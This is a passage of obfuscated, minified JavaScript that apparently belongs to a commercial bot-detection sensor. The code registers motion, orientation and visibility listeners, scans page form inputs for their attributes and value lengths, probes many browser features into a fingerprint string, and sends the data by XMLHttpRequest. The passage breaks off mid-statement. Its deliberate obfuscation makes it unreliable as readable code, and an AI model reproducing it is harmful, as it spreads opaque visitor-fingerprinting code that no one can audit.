phk=FDk(YHk,Aqk,Bk[GM()[n9(xc)].apply(null,[k3,Qc,LL,RY])].bmak[PF()[fz(zT)](zN,ZZk)]);if(phk){PNk+=phk[rh()[cD(pN)](Vg(CW),Q2,CW)];if(SJk&&zD(Aqk,BC[E8])&&phk[PF()[fz(dA)](jC,JD)]){W8k=nh;Ank(Vg([]));}}WF.pop();};var bOk=function(Enk){var KAk=Sqk[Enk];if(fZ(Nsk,KAk)){if(zD(KAk,ZNk)){jYk();}else if(zD(KAk,M2k)){TOk();}Nsk=KAk;}};var p8k=function(pNk){bOk(pNk);WF.push(vn);try{var FAk=WF.length;var WHk=Vg([]);var wAk=SJk?lc:RD;if(Wz(mCk,wAk)){var qCk=cE(B9(),Bk[fZ(typeof GM()[n9(qJ)],WE('',[][[]]))?GM()[n9(xc)](k3,Oj,cX,s3):GM()[n9(gg)](ZA,Vg(Vg(CW)),v8,Um)].bmak[zD(typeof PF()[fz(WJ)],WE('',[][[]]))?PF()[fz(D5)](D0,PN):PF()[fz(zT)](zN,Kd)]);var fnk=(zD(typeof GM()[n9(Ed)],WE('',[][[]]))?GM()[n9(gg)].call(null,Dzk,n5,xC,XH):GM()[n9(dZ)](wZ,pJ,lDk,VW))[PF()[fz(RD)](pN,cqk)](pNk,TW()[Az(PC)](dA,TL,x9,DA,LO,nh))[PF()[fz(RD)](pN,cqk)](qCk,fZ(typeof A0()[hO(pJ)],WE('',[][[]]))?A0()[hO(pW)].apply(null,[RY,wr,XWk]):A0()[hO(QH)].call(null,Nq,x9,JPk));lqk=WE(lqk,fnk);}mCk++;}catch(mHk){WF.splice(cE(FAk,TL),Infinity,vn);}WF.pop();};var TOk=function(){WF.push(Id);if(ldk){var INk=Sz(sU,[fZ(typeof PF()[fz(wr)],WE('',[][[]]))?PF()[fz(pW)].call(null,FD,tE):PF()[fz(D5)](BSk,J6k),CJ()[Qj(dZ)](dZ,l6,z2,sM),BY()[Hr(Ez)](VF,dZ,Rd,Vg(CW),Vg(TL),IG),Bk[fZ(typeof GM()[n9(T0)],WE('',[][[]]))?GM()[n9(V8)](Ur,ld,KF,Vg(TL)):GM()[n9(gg)](n7k,Vg(TL),Ij,dZ)][WA()[V0(z2)](QH,YC,Vg(Vg([])),FD,bO,FI)],A0()[hO(pH)](T0,TL,BG),Bk[GM()[n9(V8)](Ur,AA,KF,tH)][GM()[n9(YO)].apply(null,[m0,PC,xb,qr])]]);WJk(INk,GK);}WF.pop();};var jYk=function(){WF.push(Pj);if(ldk){var hOk=Sz(sU,[PF()[fz(pW)](FD,EYk),fZ(typeof A0()[hO(MA)],WE([],[][[]]))?A0()[hO(W0)].call(null,PC,xc,lPk):A0()[hO(QH)](tvk,hd,YGk),BY()[Hr(Ez)](I8,dZ,Rd,pN,Vg(Vg(CW)),KOk),Bk[GM()[n9(V8)](Ur,X2,Qlk,Qc)][WA()[V0(z2)](QH,Vg(Vg([])),MF,Ez,bO,UXk)],A0()[hO(pH)].call(null,T0,bq,Fc),Bk[GM()[n9(V8)].apply(null,[Ur,dA,Qlk,D5])][GM()[n9(YO)].call(null,m0,wW,VT,v3)]]);WJk(hOk,D5);}WF.pop();};var GCk=function(){WF.push(lJ);if(Vg(lhk)){try{var nJk=WF.length;var w2k=Vg(Vg(vS));fOk=WE(fOk,PF()[fz(dZ)](Uj,hG));if(fZ(Bk[GM()[n9(V8)](Ur,UG,QE,UG)][zD(typeof GM()[n9(Fq)],'undefined')?GM()[n9(gg)](F6,c6,Qxk,x9):GM()[n9(Br)].apply(null,[MF,TN,SL,pN])],undefined)){fOk=WE(fOk,fZ(typeof GM()[n9(z3)],WE([],[][[]]))?GM()[n9(m8)](xc,VF,DX,NH):GM()[n9(gg)].apply(null,[GJ,X2,Xn,Dj]));qAk-=zn;}else{fOk=WE(fOk,BY()[Hr(S6)](sm,TL,Rd,UG,X2,gc));qAk-=c6;}}catch(knk){WF.splice(cE(nJk,TL),Infinity,lJ);fOk=WE(fOk,GM()[n9(n0)].call(null,VN,Vg(Vg([])),XX,z2));qAk-=BC[Mm];}lhk=Vg(Vg([]));}var X8k=zD(typeof GM()[n9(pJ)],WE('',[][[]]))?GM()[n9(gg)].apply(null,[v6k,Vg([]),CVk,dZ]):GM()[n9(dZ)].apply(null,[wZ,AA,N9,z2]);var HOk=GM()[n9(Yr)].apply(null,[Wc,k3,Dm,jC]);if(fZ(typeof Bk[GM()[n9(V8)](Ur,Vg(Vg(CW)),QE,nJ)][fZ(typeof PF()[fz(qY)],'undefined')?PF()[fz(CO)](BIk,qb):PF()[fz(D5)].call(null,Dpk,Mm)],BY()[Hr(CW)].apply(null,[I8,dZ,g3,Vg([]),qJ,tN]))){HOk=PF()[fz(CO)].call(null,BIk,qb);X8k=GM()[n9(Epk)](k8,pC,C9,tJ);}else if(fZ(typeof Bk[zD(typeof GM()[n9(qJ)],'undefined')?GM()[n9(gg)](zT,RD,U8,S6):GM()[n9(V8)](Ur,Vg(Vg(TL)),QE,S6)][BY()[Hr(PH)].call(null,c6,dZ,v8,hd,W0,xUk)],BY()[Hr(CW)](wr,dZ,g3,MA,YA,tN))){HOk=BY()[Hr(PH)](nh,dZ,v8,Qc,kJ,xUk);X8k=GM()[n9(J2)].apply(null,[XA,Nn,PL,PH]);}else if(fZ(typeof Bk[GM()[n9(V8)](Ur,Cr,QE,Vg(CW))][rh()[cD(Eq)].call(null,Vg(TL),l2,LH)],zD(typeof BY()[Hr(Mm)],'undefined')?BY()[Hr(O2)](v3,EH,CZk,br,c6,C1k):BY()[Hr(CW)].call(null,bq,dZ,g3,UG,FD,tN))){HOk=rh()[cD(Eq)].apply(null,[kJ,l2,LH]);X8k=A0()[hO(CO)].apply(null,[xr,S2,LX]);}else if(fZ(typeof Bk[GM()[n9(V8)](Ur,RY,QE,RY)][GM()[n9(NC)].call(null,pJ,VW,Xs,TL)],BY()[Hr(CW)](Ur,dZ,g3,RY,hN,tN))){HOk=GM()[n9(NC)](pJ,Cr,Xs,DA);X8k=BY()[Hr(XH)].apply(null,[IO,E8,n7k,XH,tJ,qGk]);}if(Bk[zD(typeof GM()[n9(IO)],WE('',[][[]]))?GM()[n9(gg)](cn,CW,YO,Vg(Vg([]))):GM()[n9(V8)](Ur,b0,QE,qN)][BY()[Hr(c6)](Zn,Ur,kkk,Vg(Vg({})),z2,Id)]&&fZ(HOk,GM()[n9(Yr)].call(null,Wc,YC,Dm,W0))){xAk=BHk.bind(null,HOk);RAk=vJk.bind(null,nh);bCk=vJk.bind(null,VF);Bk[GM()[n9(V8)](Ur,pJ,QE,qN)][BY()[Hr(c6)](bq,Ur,kkk,RY,Qc,Id)](X8k,xAk,Vg(Vg({})));Bk[GM()[n9(xc)](k3,v3,Ug,Vg(Vg(CW)))][BY()[Hr(c6)].apply(null,[Fq,Ur,kkk,br,AN,Id])](GM()[n9(Wc)].apply(null,[f8,VN,XG,FD]),RAk,Vg(Vg({})));Bk[GM()[n9(xc)](k3,Vg([]),Ug,MF)][BY()[Hr(c6)].apply(null,[tJ,Ur,kkk,Vg(Vg([])),hJ,Id])](fZ(typeof CJ()[Qj(pY)],WE([],[][[]]))?CJ()[Qj(Rc)](O2,cpk,wr,DC):CJ()[Qj(TL)](Sj,LXk,O2,xN),bCk,Vg(Vg({})));}WF.pop();};var b8k=function(){WF.push(UH);if(zD(Drk,CW)&&Bk[GM()[n9(xc)](k3,pW,Ib,Vg([]))][BY()[Hr(c6)](wW,Ur,kkk,nh,hd,WWk)]){Bk[GM()[n9(xc)].call(null,k3,Fq,Ib,dZ)][BY()[Hr(c6)].call(null,Dj,Ur,kkk,Vg(Vg(CW)),NH,WWk)](PF()[fz(rq)].call(null,Pq,Jm),MNk,Vg(vS));Bk[GM()[n9(xc)](k3,Vg([]),Ib,V8)][BY()[Hr(c6)].call(null,gg,Ur,kkk,W0,Ez,WWk)](CJ()[Qj(s3)](MF,f8,UG,KHk),UOk,Vg(Vg(cv)));Drk=TL;}zrk=CW;WF.pop();QJk=CW;};var D8k=function(){WF.push(zlk);if(Vg(C5k)){try{var fYk=WF.length;var Ask=Vg({});fOk=WE(fOk,PF()[fz(x7k)](K0,lD));if(Vg(Vg(Bk[GM()[n9(V8)](Ur,YC,Eg,Vg(Vg({})))]))){fOk=WE(fOk,GM()[n9(m8)](xc,I8,tZ,d0));qAk*=Cr;}else{fOk=WE(fOk,BY()[Hr(S6)].apply(null,[n5,TL,Rd,CW,kJ,kQk]));qAk*=K3;}}catch(P2k){WF.splice(cE(fYk,TL),Infinity,zlk);fOk=WE(fOk,GM()[n9(n0)](VN,IO,lM,Vg([])));qAk*=BC[Tn];}C5k=Vg(Vg([]));}var OYk=GM()[n9(dZ)](wZ,PC,I9,W0);var rqk=R8(BC[TL]);var NJk=Bk[fZ(typeof GM()[n9(D5)],'undefined')?GM()[n9(V8)].call(null,Ur,M0,Eg,hN):GM()[n9(gg)](zvk,TL,rPk,Vg(Vg(CW)))][GM()[n9(Wvk)].call(null,Ij,dZ,qW,Tn)](PF()[fz(W8)].call(null,Pvk,th));for(var JHk=CW;Wz(JHk,NJk[A0()[hO(CW)].call(null,RC,IO,VH)]);JHk++){var dsk=NJk[JHk];var AJk=XVk(dsk[WA()[V0(jC)].call(null,MF,ld,Rc,Br,kJ,OUk)](rh()[cD(RD)](Ur,HW,hN)));var N2k=XVk(dsk[WA()[V0(jC)](MF,Vg(TL),Ur,IO,kJ,OUk)](A0()[hO(t6)].call(null,dbk,tJ,Sn)));var t5k=dsk[WA()[V0(jC)](MF,Vg(Vg([])),qN,qY,kJ,OUk)](rh()[cD(hj)].apply(null,[V8,zX,H3]));var ROk=KD(t5k,null)?CW:TL;var jnk=dsk[fZ(typeof WA()[V0(Ez)],WE([],[][[]]))?WA()[V0(jC)](MF,QH,cC,hd,kJ,OUk):WA()[V0(nh)].call(null,SN,NH,tH,Qr,XWk,qY)](PF()[fz(pW)].apply(null,[FD,WX]));var Xsk=KD(jnk,null)?R8(BC[TL]):Y9k(jnk);var xjk=dsk[WA()[V0(jC)](MF,Um,Br,pN,kJ,OUk)](TW()[Az(sm)](v3,MF,RD,Vg(CW),Zq,p0));if(KD(xjk,null))rqk=R8(BC[TL]);else{xjk=xjk[fZ(typeof GM()[n9(mN)],'undefined')?GM()[n9(NPk)].call(null,l6,Ed,JW,hd):GM()[n9(gg)](HIk,Qc,fJ,Rc)]();if(zD(xjk,GM()[n9(fC)].apply(null,[d6,Vg(Vg([])),Xm,b0])))rqk=CW;else if(zD(xjk,rh()[cD(rr)](GK,jD,Gc)))rqk=TL;else rqk=nh;}var Znk=dsk[fZ(typeof rh()[cD(LH)],WE([],[][[]]))?rh()[cD(vQk)](CW,tX,HT):rh()[cD(MF)](Um,twk,OT)];var hnk=dsk[GM()[n9(PC)](xr,sm,j2,DA)];var EAk=jR[GM()[n9(X2)](RY,CX,dK,Vg([]))]();var cAk=CW;if(Znk&&fZ(Znk[A0()[hO(CW)](RC,S2,VH)],CW)){cAk=TL;}if(hnk&&fZ(hnk[A0()[hO(CW)].apply(null,[RC,DA,VH])],jR[GM()[n9(X2)].apply(null,[RY,XH,dK,Vg(Vg({}))])]())&&(Vg(cAk)||fZ(hnk,Znk))){EAk=TL;}if(fZ(Xsk,nh)){OYk=GM()[n9(dZ)].call(null,wZ,TN,I9,wW)[PF()[fz(RD)](pN,fmk)](WE(OYk,Xsk),TW()[Az(PC)](dA,TL,br,pC,Fn,nh))[zD(typeof PF()[fz(Mm)],'undefined')?PF()[fz(D5)].call(null,hfk,VKk):PF()[fz(RD)](pN,fmk)](rqk,TW()[Az(PC)](b0,TL,TL,gg,Fn,nh))[PF()[fz(RD)].call(null,pN,fmk)](EAk,TW()[Az(PC)](mN,TL,GK,c6,Fn,nh))[zD(typeof PF()[fz(O2)],'undefined')?PF()[fz(D5)](s3,Hc):PF()[fz(RD)](pN,fmk)](ROk,TW()[Az(PC)](MA,TL,Mm,Vg(Vg(TL)),Fn,nh))[PF()[fz(RD)].call(null,pN,fmk)](N2k,TW()[Az(PC)](XH,TL,YC,Vg(Vg(CW)),Fn,nh))[PF()[fz(RD)](pN,fmk)](AJk,TW()[Az(PC)](pW,TL,Qr,RY,Fn,nh))[PF()[fz(RD)](pN,fmk)](cAk,A0()[hO(pW)](RY,mn,LL));}}var Tjk;return WF.pop(),Tjk=OYk,Tjk;};var wjk=function(){WF.push(h7k);if(Vg(g5k)){try{var H8k=WF.length;var t2k=Vg(cv);fOk=WE(fOk,rh()[cD(BH)].call(null,wW,J6k,AA));var MCk=Bk[fZ(typeof GM()[n9(vt)],WE('',[][[]]))?GM()[n9(V8)](Ur,Vg(TL),MD,YC):GM()[n9(gg)].apply(null,[cpk,pW,Z8,hd])][BY()[Hr(E8)].apply(null,[dZ,xc,Nr,Ez,AN,Ot])](fZ(typeof GM()[n9(zK)],WE([],[][[]]))?GM()[n9(x5)](mn,Nn,kp,s3):GM()[n9(gg)](Krk,nh,VN,Qr));if(fZ(MCk[GM()[n9(wZ)].call(null,x9,hJ,SZ,Ij)],undefined)){fOk=WE(fOk,GM()[n9(m8)].apply(null,[xc,UG,Qm,Vg([])]));qAk=Bk[zD(typeof rh()[cD(Jq)],WE([],[][[]]))?rh()[cD(MF)].apply(null,[sm,FY,qwk]):rh()[cD(VF)].call(null,hN,HY,pJ)][fZ(typeof A0()[hO(hJ)],'undefined')?A0()[hO(rBk)].call(null,b0,PH,SF):A0()[hO(QH)].apply(null,[DO,k3,zQk])](Pb(qAk,nh));}else{fOk=WE(fOk,BY()[Hr(S6)](b0,TL,Rd,VN,YA,bt));qAk=Bk[fZ(typeof rh()[cD(CX)],WE('',[][[]]))?rh()[cD(VF)](Vg(CW),HY,pJ):rh()[cD(MF)].apply(null,[hJ,Hc,K5])][A0()[hO(rBk)].apply(null,[b0,VW,SF])](Pb(qAk,BC[b0]));}}catch(h5k){WF.splice(cE(H8k,TL),Infinity,h7k);fOk=WE(fOk,GM()[n9(n0)](VN,Vg({}),hm,PH));qAk=Bk[rh()[cD(VF)](PH,HY,pJ)][A0()[hO(rBk)](b0,pJ,SF)](Pb(qAk,BC[b0]));}g5k=Vg(Vg([]));}var qYk=Bk[zD(typeof GM()[n9(wW)],WE('',[][[]]))?GM()[n9(gg)].call(null,X5,Vg(Vg([])),Gn,hd):GM()[n9(xc)].apply(null,[k3,MA,G9,tH])][A0()[hO(Hkk)].call(null,pC,DA,X7k)]?TL:CW;var zdk=Bk[GM()[n9(xc)](k3,Vg(Vg(CW)),G9,Vg(Vg(TL)))][rh()[cD(gH)].call(null,wr,wB,t6)]&&DG(rh()[cD(gH)].call(null,Ed,wB,t6),Bk[GM()[n9(xc)](k3,D5,G9,Cr)])?TL:CW;var U2k=KD(typeof Bk[GM()[n9(V8)].apply(null,[Ur,qJ,MD,Ez])][PF()[fz(sRk)](n5,XW)],zD(typeof GM()[n9(Jq)],'undefined')?GM()[n9(gg)](cwk,nJ,DO,Nn):GM()[n9(BH)].apply(null,[Cr,QH,xJ,cC]))?TL:CW;var BJk=Bk[zD(typeof GM()[n9(kJ)],'undefined')?GM()[n9(gg)](tJ,hN,qgk,mn):GM()[n9(xc)].call(null,k3,Vg([]),G9,d0)][PF()[fz(Jj)](n0,zh)]&&Bk[GM()[n9(xc)](k3,VF,G9,wr)][PF()[fz(Jj)].call(null,n0,zh)][rh()[cD(QNk)](Mm,Ut,pH)]?TL:CW;var Hqk=Bk[GM()[n9(b0)](dA,Cr,vD,D5)][GM()[n9(JPk)](cC,qr,js,Vg(Vg([])))]?TL:CW;var BOk=Bk[GM()[n9(xc)](k3,dA,G9,kJ)][rh()[cD(cA)].apply(null,[Qr,ME,BIk])]?TL:BC[VF];var DAk=fZ(typeof Bk[WA()[V0(pY)](Oj,RD,Ed,MF,AA,fNk)],fZ(typeof BY()[Hr(RD)],WE(GM()[n9(dZ)](wZ,sm,Ex,br),[][[]]))?BY()[Hr(CW)](QH,dZ,g3,RD,z2,Nmk):BY()[Hr(O2)](dA,cr,Sn,S2,qN,Rn))?TL:CW;var COk=Bk[GM()[n9(xc)].call(null,k3,Vg(Vg(TL)),G9,Vg(Vg({})))][rh()[cD(fH)](Vg(Vg({})),lz,YO)]&&BM(Bk[rh()[cD(dZ)](VN,HSk,E8)][fZ(typeof A0()[hO(X9k)],'undefined')?A0()[hO(nh)].call(null,FY,MF,RJ):A0()[hO(QH)](HT,qJ,HXk)][A0()[hO(kJ)].call(null,TL,tJ,Ah)].call(Bk[GM()[n9(xc)].call(null,k3,hN,G9,Vg(CW))][rh()[cD(fH)].apply(null,[Vg(Vg({})),lz,YO])])[A0()[hO(Pt)](A2,br,nM)](A0()[hO(B5)].apply(null,[Pt,Mm,lJ])),CW)?jR[rh()[cD(pJ)](Br,vXk,rr)]():CW;var cYk=zD(typeof Bk[GM()[n9(xc)].apply(null,[k3,VF,G9,Vg(Vg(CW))])][fZ(typeof WA()[V0(kJ)],'undefined')?WA()[V0(M0)](M0,qY,k3,Nn,Sj,zvk):WA()[V0(nh)].call(null,x9,Qc,qY,RY,BW,Ed)],fZ(typeof WA()[V0(x9)],WE([],[][[]]))?WA()[V0(VF)].apply(null,[D5,Ur,tJ,Zn,t6,dNk]):WA()[V0(nh)].apply(null,[C8,Nn,D5,Mm,gpk,mq]))||zD(typeof Bk[GM()[n9(xc)](k3,pN,G9,Vg(Vg(TL)))][A0()[hO(AN)].call(null,Zn,gg,Oxk)],WA()[V0(VF)](D5,kJ,PC,j3,t6,dNk))||zD(typeof Bk[fZ(typeof GM()[n9(s3)],'undefined')?GM()[n9(xc)].apply(null,[k3,qY,G9,mN]):GM()[n9(gg)].call(null,rZk,RY,kRk,tH)][PF()[fz(IO)](bY,nn)],WA()[V0(VF)](D5,UG,dZ,m0,t6,dNk))?TL:CW;var Unk=DG(rh()[cD(xBk)].apply(null,[jC,UK,j0]),Bk[zD(typeof GM()[n9(WJ)],WE('',[][[]]))?GM()[n9(gg)](xH,Ed,E0,VN):GM()[n9(xc)](k3,Cr,G9,Zn)])?Bk[fZ(typeof GM()[n9(QNk)],WE('',[][[]]))?GM()[n9(xc)].apply(null,[k3,mn,G9,NH]):GM()[n9(gg)](Zc,CX,wIk,hN)][rh()[cD(xBk)].apply(null,[hN,UK,j0])]:CW;var Hnk=zD(typeof Bk[fZ(typeof GM()[n9(s3)],WE([],[][[]]))?GM()[n9(b0)](dA,ld,vD,x9):GM()[n9(gg)].apply(null,[gpk,VW,H0,BH])][fZ(typeof CJ()[Qj(hN)],WE([],[][[]]))?CJ()[Qj(FD)].call(null,GK,q8,QH,sN):CJ()[Qj(TL)].apply(null,[AO,Rn,D5,QO])],WA()[V0(VF)](D5,CX,qr,S6,t6,dNk))?BC[TL]:BC[VF];var Dsk=zD(typeof Bk[GM()[n9(b0)].call(null,dA,Vg(Vg(CW)),vD,tH)][A0()[hO(QNk)](z2,E8,QD)],WA()[V0(VF)].call(null,D5,Vg(Vg(CW)),S6,UG,t6,dNk))?TL:BC[VF];var Zhk=Vg(Bk[A0()[hO(Oj)].call(null,j0,pC,Bb)][A0()[hO(nh)].apply(null,[FY,Vg({}),RJ])][rh()[cD(sm)](hd,sUk,QH)])?TL:BC[VF];var gJk=DG(zD(typeof A0()[hO(Kj)],WE([],[][[]]))?A0()[hO(QH)](WFk,pY,gH):A0()[hO(cA)].call(null,IO,t6,xm),Bk[GM()[n9(xc)](k3,Rc,G9,DA)])?TL:CW;var Zjk=PF()[fz(qO)](W0,xE)[PF()[fz(RD)](pN,Okk)](qYk,rh()[cD(tn)].apply(null,[mN,TJk,Ez]))[PF()[fz(RD)](pN,Okk)](zdk,fZ(typeof rh()[cD(Hd)],WE('',[][[]]))?rh()[cD(Plk)](UG,dNk,pkk):rh()[cD(MF)](pN,Rj,N5))[PF()[fz(RD)](pN,Okk)](U2k,WA()[V0(hd)].call(null,Um,Vg(CW),Vg(TL),pC,rr,QO))[PF()[fz(RD)].call(null,pN,Okk)](BJk,PF()[fz(rBk)](mIk,XPk))[PF()[fz(RD)](pN,Okk)](Hqk,A0()[hO(fH)](vQk,hN,Es))[PF()[fz(RD)](pN,Okk)](BOk,fZ(typeof GM()[n9(O2)],WE('',[][[]]))?GM()[n9(ZUk)](br,qY,XPk,Vg([])):GM()[n9(gg)](O2,CW,lJk,tJ))[fZ(typeof PF()[fz(pW)],'undefined')?PF()[fz(RD)](pN,Okk):PF()[fz(D5)](sO,XXk)](DAk,PF()[fz(Hkk)](zT,Lz))[PF()[fz(RD)].call(null,pN,Okk)](COk,GM()[n9(AZ)].apply(null,[lc,Nn,gb,S6]))[PF()[fz(RD)].call(null,pN,Okk)](cYk,rh()[cD(Vfk)](ld,AUk,Nn))[PF()[fz(RD)](pN,Okk)](Unk,GM()[n9(RC)].apply(null,[Sj,Vg(Vg(TL)),BG,Vg(Vg({}))]))[PF()[fz(RD)](pN,Okk)](Hnk,rh()[cD(glk)].apply(null,[pY,Lxk,FD]))[PF()[fz(RD)](pN,Okk)](Dsk,rh()[cD(Mn)](qY,DO,JPk))[zD(typeof PF()[fz(K5)],WE([],[][[]]))?PF()[fz(D5)].apply(null,[kd,LSk]):PF()[fz(RD)].call(null,pN,Okk)](Zhk,PF()[fz(B5)].apply(null,[Tn,cK]))[zD(typeof PF()[fz(Oj)],WE([],[][[]]))?PF()[fz(D5)](v0,Pvk):PF()[fz(RD)](pN,Okk)](gJk);var mAk;return WF.pop(),mAk=Zjk,mAk;};var Jdk=function(){var T8k;WF.push(vd);var gCk;return gCk=Dnk()[A0()[hO(j3)].apply(null,[D5,pW,zn])](function ZJk(Bdk){WF.push(EYk);while(BC[TL])switch(Bdk[rh()[cD(s3)](PH,V9,m8)]=Bdk[rh()[cD(hJ)](DA,Dh,g3)]){case CW:Bdk[rh()[cD(s3)](CX,V9,m8)]=BC[VF];Bdk[zD(typeof rh()[cD(k8)],WE('',[][[]]))?rh()[cD(MF)].call(null,S6,Et,Wkk):rh()[cD(hJ)](wr,Dh,g3)]=VF;{var kdk;return kdk=Dnk()[TW()[Az(dZ)].call(null,Vg(Vg({})),O2,FD,W0,A5,VW)](Kdk()),WF.pop(),kdk;}case BC[E8]:T8k=Bdk[A0()[hO(Tn)](t6,Vg(CW),cV)];Bk[zD(typeof rh()[cD(v3)],WE('',[][[]]))?rh()[cD(MF)](Ur,VT,AUk):rh()[cD(dZ)](hN,Qh,E8)][GM()[n9(tJ)](j3,Vg(TL),LW,Vg(Vg({})))](jdk,T8k[A0()[hO(Yr)](ld,d0,H9)],Sz(sU,[fZ(typeof rh()[cD(Dwk)],WE('',[][[]]))?rh()[cD(HT)].apply(null,[Vg(CW),jh,Zxk]):rh()[cD(MF)].call(null,Nn,HPk,LY),T8k[A0()[hO(NPk)](CO,Vg(Vg({})),rlk)]]));Bdk[rh()[cD(hJ)](Dj,Dh,g3)]=jR[GM()[n9(Eq)](Pwk,CW,Tb,xc)]();break;case GK:Bdk[rh()[cD(s3)].call(null,s3,V9,m8)]=GK;Bdk[GM()[n9(YC)].call(null,wIk,Vg(TL),Cm,W0)]=Bdk[CJ()[Qj(E8)](O2,Mm,NH,Xj)](CW);case dZ:case GM()[n9(pY)].apply(null,[dbk,S6,JZ,Dj]):{var mjk;return mjk=Bdk[fZ(typeof PF()[fz(SJ)],'undefined')?PF()[fz(Tn)](Jxk,vN):PF()[fz(D5)](nA,DJ)](),WF.pop(),mjk;}}WF.pop();},null,null,[[BC[VF],GK]],Bk[GM()[n9(t6)](Jq,Vg({}),Imk,S2)]),WF.pop(),gCk;};var OJk=function(){var A5k=WVk();WF.push(rlk);if(fZ(A5k,R8(TL))&&fZ(A5k,Bk[rh()[cD(tH)](CX,pm,vt)][zD(typeof GM()[n9(g3)],WE([],[][[]]))?GM()[n9(gg)].call(null,l5k,XH,YGk,UG):GM()[n9(Xkk)](Eq,kJ,AG,Cr)])&&BM(A5k,f8k)){f8k=A5k;var Hdk=Am();var sAk=m6(cE(A5k,Hdk),ppk);jAk(sAk);}WF.pop();};var Xnk=function(YJk){WF.push(PN);var MJk=BM(arguments[A0()[hO(CW)].call(null,RC,Fq,Mkk)],BC[TL])&&fZ(arguments[BC[TL]],undefined)?arguments[TL]:Vg([]);if(Vg(MJk)||KD(YJk,null)){WF.pop();return;}Zzk[A0()[hO(nJ)].apply(null,[Ez,RY,Fc])]=Vg(Vg(vS));fqk=Vg(cv);var B8k=YJk[zD(typeof A0()[hO(pkk)],'undefined')?A0()[hO(QH)].apply(null,[IO,V8,SN]):A0()[hO(NPk)](CO,wr,RQk)];var AHk=YJk[PF()[fz(cA)].apply(null,[tH,JMk])];var Uqk;if(fZ(AHk,undefined)&&BM(AHk[A0()[hO(CW)].call(null,RC,W0,Mkk)],CW)){try{var Xrk=WF.length;var kOk=Vg(Vg(vS));Uqk=Bk[WA()[V0(x9)].call(null,QH,GK,RD,qY,VPk,gNk)][TW()[Az(x9)].apply(null,[PH,O2,IO,XH,Gpk,SOk])](AHk);}catch(bsk){WF.splice(cE(Xrk,TL),Infinity,PN);}}if(fZ(B8k,undefined)&&zD(B8k,Pvk)&&fZ(Uqk,undefined)&&Uqk[GM()[n9(dbk)](RC,YC,nrk,cC)]&&zD(Uqk[zD(typeof GM()[n9(x9)],WE([],[][[]]))?GM()[n9(gg)](XXk,S2,Uj,wW):GM()[n9(dbk)](RC,Vg({}),nrk,RD)],Vg(Vg(cv)))){fqk=Vg(Vg([]));var j8k=H2k(MO(cGk));var pHk=Bk[rh()[cD(nh)](x9,XM,Jj)](Pb(B9(),ppk),gg);if(fZ(j8k,undefined)&&Vg(Bk[CJ()[Qj(tJ)].call(null,O2,lVk,PH,I6)](j8k))&&BM(j8k,CW)){if(fZ(Osk[zD(typeof PF()[fz(s3)],WE([],[][[]]))?PF()[fz(D5)](V8,nn):PF()[fz(NH)].apply(null,[Plk,K2])],undefined)){Bk[fZ(typeof GM()[n9(Dwk)],WE([],[][[]]))?GM()[n9(pkk)](J2,UG,U9,sm):GM()[n9(gg)](c8,qY,Pt,Vg(TL))](Osk[PF()[fz(NH)].call(null,Plk,K2)]);}if(BM(pHk,BC[VF])&&BM(j8k,pHk)){Osk[PF()[fz(NH)].apply(null,[Plk,K2])]=Bk[fZ(typeof GM()[n9(EC)],WE('',[][[]]))?GM()[n9(xc)](k3,S6,g2,Vg([])):GM()[n9(gg)].call(null,C3,Ez,IHk,tJ)][BY()[Hr(pW)](kJ,gg,BIk,mN,BH,Hsk)](function(){q5k();},m6(cE(j8k,pHk),BC[qr]));}else{Osk[fZ(typeof PF()[fz(Pvk)],WE('',[][[]]))?PF()[fz(NH)](Plk,K2):PF()[fz(D5)].call(null,V7k,h9k)]=Bk[zD(typeof GM()[n9(AN)],WE([],[][[]]))?GM()[n9(gg)].apply(null,[JCk,FD,SOk,Vg(Vg(TL))]):GM()[n9(xc)].call(null,k3,Nn,g2,CW)][BY()[Hr(pW)](QH,gg,BIk,IJ,VW,Hsk)](function(){q5k();},m6(Sdk,ppk));}}}WF.pop();if(fqk){hmk();}};var I8k=function(){WF.push(Vhk);var E5k=BM(OX(Osk[PF()[fz(wW)].apply(null,[k3,Hb])],hdk),CW)||BM(OX(Osk[PF()[fz(wW)](k3,Hb)],r8k),CW)||BM(OX(Osk[fZ(typeof PF()[fz(Ez)],WE([],[][[]]))?PF()[fz(wW)](k3,Hb):PF()[fz(D5)](Lj,CLk)],VCk),CW)||BM(OX(Osk[PF()[fz(wW)](k3,Hb)],FHk),CW);var h6k;return WF.pop(),h6k=E5k,h6k;};var wdk=function(){WF.push(A5);var pnk=BM(OX(Osk[PF()[fz(wW)].apply(null,[k3,wL])],krk),CW);var rsk;return WF.pop(),rsk=pnk,rsk;};var Tnk=function(){var HCk=Vg([]);var Xdk=I8k();var OCk=wdk();WF.push(jFk);if(zD(Osk[A0()[hO(d0)](rq,Vg(Vg([])),wg)],Vg(cv))&&OCk){Osk[A0()[hO(d0)].call(null,rq,sm,wg)]=Vg(vS);HCk=Vg(Vg([]));}Osk[PF()[fz(wW)].apply(null,[k3,HM])]=CW;var Njk=HK();Njk[GM()[n9(nj)](TL,bq,SK,c6)](rh()[cD(Bpk)](Vg(TL),F6,xc),Gnk,Vg(Vg({})));Njk[fZ(typeof A0()[hO(CX)],WE('',[][[]]))?A0()[hO(Plk)].apply(null,[qY,k3,xz]):A0()[hO(QH)].call(null,BW,dZ,Kj)]=function(){qJk&&qJk(Njk,HCk,Xdk);};var w6k=Bk[fZ(typeof WA()[V0(pC)],'undefined')?WA()[V0(x9)](QH,CW,Ur,tJ,VPk,gj):WA()[V0(nh)].apply(null,[Xpk,Vg(Vg(TL)),Fq,mN,Zn,zQk])][WA()[V0(tH)].call(null,dZ,s3,hN,Qr,EC,DO)](H6k);var mnk=PF()[fz(xBk)](Gc,OW)[PF()[fz(RD)].apply(null,[pN,sgk])](w6k,fZ(typeof PF()[fz(YO)],'undefined')?PF()[fz(tn)].apply(null,[z2,mJ]):PF()[fz(D5)](l5k,TY));Njk[GM()[n9(wr)](ld,pJ,TX,YA)](mnk);WF.pop();};var QHk=function(wHk){if(wHk)return Vg(vS);var q8k=nZk();var XNk=q8k&&q8k[O2];return XNk&&MZk(XNk);};var q5k=function(){WF.push(BKk);Osk[A0()[hO(m0)](lUk,AN,bSk)]=Vg({});WF.pop();Ank(Vg(Vg([])));};var z0=nbk[vS];var XJ=nbk[cv];var sY=nbk[n1];var NYk=function(kAk){"@babel/helpers - typeof";WF.push(mq);NYk=KD(WA()[V0(VF)].apply(null,[D5,X2,pC,Ij,t6,qGk]),typeof Bk[rh()[cD(Oj)].call(null,Vg(TL),GD,cq)])&&KD(fZ(typeof 